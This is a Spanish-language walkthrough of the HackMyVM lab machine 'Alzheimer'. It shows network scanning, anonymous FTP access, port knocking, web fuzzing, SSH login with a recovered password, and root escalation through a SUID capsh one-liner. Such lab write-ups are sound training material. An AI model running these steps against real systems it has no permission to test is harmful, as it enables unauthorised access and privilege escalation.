Alzheimer - HackMyVM
![]()
En mi caso importe la maquina en vmware y tube que cambiar la interfaz de red en el archivo interfaces de la maquina una vez hecho esto podemos aplicar un reconocimiento en nuestra red local por la interfaz ens33 que es mi caso.
❯ arp-scan -I ens33 --localnet --ignoredups
Interface: ens33, type: EN10MB, MAC: 00:0c:29:48:8f:7e, IPv4: 192.168.100.44
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.100.45 00:0c:29:38:8b:eb VMware, Inc.
❯ ping -c 1 192.168.100.45
PING 192.168.100.45 (192.168.100.45) 56(84) bytes of data.
64 bytes from 192.168.100.45: icmp_seq=1 ttl=64 time=0.638 ms
--- 192.168.100.45 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.638/0.638/0.638/0.000 ms
❯ whichSystem.py 192.168.100.45
192.168.100.45 (ttl -> 64): Linux
PortScan
❯ nmap -sCV -p21 192.168.100.45 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-03 10:44 CST
Nmap scan report for 192.168.100.45
Host is up (0.00043s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.100.44
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
MAC Address: 00:0C:29:38:8B:EB (VMware)
Service Info: OS: Unix
Enumeracion
Solo tenemos el puerto 21 abierto que corresponde al servicio FTP FIle Transfer Protocol que nmap nos reporto que podemos usar el usuario anonymous sin proporcionar contraseña ya que nmap en el escaneo lanzo este script
❯ locate ftp-anon.nse
/usr/share/nmap/scripts/ftp-anon.nse
Ahora lo que vamos a hacer es conectarnos al servicio FTP ya que es el unico puerto abierto
❯ ftp 192.168.100.45
Connected to 192.168.100.45.
220 (vsFTPd 3.0.3)
Name (192.168.100.45:miguel7): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Vemos un solo archivo asi que vamos a descargarlo
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Oct 03 2020 .
drwxr-xr-x 2 0 113 4096 Oct 03 2020 ..
-rw-r--r-- 1 0 0 70 Oct 03 2020 .secretnote.txt
226 Directory send OK.
ftp> get .secretnote.txt
local: .secretnote.txt remote: .secretnote.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .secretnote.txt (70 bytes).
226 Transfer complete.
70 bytes received in 0.02 secs (2.9426 kB/s)
ftp>
Esto es el contenido y al parecer toda esa data puede ser una contraseña
❯ catn .secretnote.txt
I need to knock this ports and
one door will be open!
1000
2000
3000
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Ihavebeenalwayshere!!!
Bueno ya sabemos que tenemos que hacer Port knocking* que es para abrir los puertos y poder verlos https://en.wikipedia.org/wiki/Port_knocking por reglas de iptables estos puertos estan cerrados https://eltallerdelbit.com/que-es-iptables/
Port knocking
Para abrir los puertos que nos indican vamos a golpear los puertos con la herramienta knock , si tienes errores por que estas en vmware cambia la interfaz de red del archivo knockd.conf a tu interfaz de red una vez hecho eso si los puertos no se habren aplica el comando varias veces
❯ knock -v 192.168.100.45 1000 2000 3000
hitting tcp 192.168.100.45:1000
hitting tcp 192.168.100.45:2000
hitting tcp 192.168.100.45:3000
Ahora tenemos los puertos abiertos
❯ nmap -sCV -p21,22,80 192.168.100.45 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-03 11:30 CST
Nmap scan report for 192.168.100.45
Host is up (0.00033s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.100.44
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b13b2b36e56bd72a6defbfda0a5d2d43 (RSA)
| 256 35f170aba366f1d6d72cf7d1247a5f2b (ECDSA)
|_ 256 be15fab681d67fabc81c97a5ea11854e (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.2
MAC Address: 00:0C:29:38:8B:EB (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumeracion 2
Como el puerto 80 ya esta abierto podemos ver los servicios que corre la pagina web
❯ whatweb http://192.168.100.45
http://192.168.100.45 [200 OK] Country[RESERVED][ZZ], HTTPServer[nginx/1.14.2], IP[192.168.100.45], nginx[1.14.2]
Esta es la pagina web y nos dicen que no recuerda donde puso su contraseña que solo recuerda que la puso en un archivo .txt si recuerdan en el archivo que nos descargamos por ftp solo tenemos ese archivo pero podemos hacer fuzzing para ver si hay algun otro

Fuzzing
❯ feroxbuster -t 200 -x php,txt,html -u http://192.168.100.45
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.100.45
🚀 Threads │ 200
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405, 500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, txt, html]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 7l 12w 185c http://192.168.100.45/home
301 7l 12w 185c http://192.168.100.45/admin
200 2l 7w 34c http://192.168.100.45/home/index.html
301 7l 12w 185c http://192.168.100.45/secret
301 7l 12w 185c http://192.168.100.45/secret/home
200 1l 8w 44c http://192.168.100.45/secret/index.html
200 2l 13w 62c http://192.168.100.45/secret/home/index.html
[####################] - 2m 599980/599980 0s found:7 errors:217
[####################] - 2m 119996/119996 833/s http://192.168.100.45
[####################] - 2m 119996/119996 831/s http://192.168.100.45/home
[####################] - 2m 119996/119996 830/s http://192.168.100.45/admin
[####################] - 2m 119996/119996 835/s http://192.168.100.45/secret
[####################] - 2m 119996/119996 836/s http://192.168.100.45/secret/home
Este es el contenido del archivo
❯ curl http://192.168.100.45/home/index.html
Maybe my pass is at home!
-medusa
Nos dan otra pista
❯ curl -L http://192.168.100.45/secret
Maybe my password is in this secret folder?
SSH medusa
Pero bueno podemos probar el usuario medusa:Ihavebeenalwayshere!!! y esa contraseña que fue la que encontramos en el .txt de ftp y al ser el unico archivo .txt podemos probarla
❯ ssh medusa@192.168.100.45
The authenticity of host '192.168.100.45 (192.168.100.45)' can't be established.
ECDSA key fingerprint is SHA256:wWRc6/Q965DMK5vCXDfkS7wisnO/kkBLzA+WjYjEIzg.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.100.45' (ECDSA) to the list of known hosts.
medusa@192.168.100.45's password:
Linux alzheimer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Oct 3 06:00:36 2020 from 192.168.1.58
medusa@alzheimer:~$
medusa@alzheimer:~$ export TERM=xterm
User flag

Escalada de privilegios
Podemos ejecutar como cualquier usuario sin proporcionar contraseña este comando
medusa@alzheimer:~$ sudo -l
Matching Defaults entries for medusa on alzheimer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User medusa may run the following commands on alzheimer:
(ALL) NOPASSWD: /bin/id
medusa@alzheimer:~$ sudo -u root /bin/id
uid=0(root) gid=0(root) groups=0(root)
medusa@alzheimer:~$
Pero bueno ver ficheros SUID
medusa@alzheimer:/$ find \-perm -4000 -ls 2>/dev/null
1249 52 -rwsr-xr-- 1 root messagebus 51184 Jul 5 2020 ./usr/lib/dbus-1.0/dbus-daemon-launch-helper
15846 428 -rwsr-xr-x 1 root root 436552 Jan 31 2020 ./usr/lib/openssh/ssh-keysign
137057 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 ./usr/lib/eject/dmcrypt-get-device
60 44 -rwsr-xr-x 1 root root 44528 Jul 27 2018 ./usr/bin/chsh
8850 156 -rwsr-xr-x 1 root root 157192 Feb 2 2020 ./usr/bin/sudo
3888 52 -rwsr-xr-x 1 root root 51280 Jan 10 2019 ./usr/bin/mount
3415 44 -rwsr-xr-x 1 root root 44440 Jul 27 2018 ./usr/bin/newgrp
3562 64 -rwsr-xr-x 1 root root 63568 Jan 10 2019 ./usr/bin/su
63 64 -rwsr-xr-x 1 root root 63736 Jul 27 2018 ./usr/bin/passwd
59 56 -rwsr-xr-x 1 root root 54096 Jul 27 2018 ./usr/bin/chfn
3890 36 -rwsr-xr-x 1 root root 34888 Jan 10 2019 ./usr/bin/umount
62 84 -rwsr-xr-x 1 root root 84016 Jul 27 2018 ./usr/bin/gpasswd
5584 28 -rwsr-sr-x 1 root root 26776 Feb 6 2019 ./usr/sbin/capsh
medusa@alzheimer:/$
El binario ./usr/sbin/capsh ya llama la atencion si vamos a GTFObins ya vemos que podemos elevar nuestro privilegio https://gtfobins.github.io/gtfobins/capsh/#suid
medusa@alzheimer:/$ /usr/sbin/capsh --gid=0 --uid=0 --
root@alzheimer:/#
Root flag

 HackTheBox
HackTheBox
